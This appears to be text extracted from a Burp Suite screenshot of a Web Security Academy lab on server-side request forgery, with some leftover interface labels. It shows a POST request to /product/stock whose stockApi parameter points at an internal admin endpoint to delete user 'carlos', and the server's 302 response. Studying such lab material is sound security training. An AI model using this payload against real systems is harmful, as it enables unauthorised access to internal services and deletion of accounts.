 Send Cancel < > Follow redirection Targ
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
3 Cookie: session=Hij1VRaYooojEE8UeVTmMjhuV2fdtEAc
4 Content-Length: 63
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://192.168.0.234:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.234:8080/admin
3 Connection: close
4 Content-Length: 0
5
6